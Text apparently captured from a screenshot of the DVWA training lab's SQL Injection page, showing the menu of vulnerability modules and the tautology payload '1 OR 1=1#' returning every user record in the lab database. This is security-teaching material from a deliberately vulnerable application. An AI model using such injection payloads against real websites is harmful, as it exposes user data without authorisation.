 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith
More Information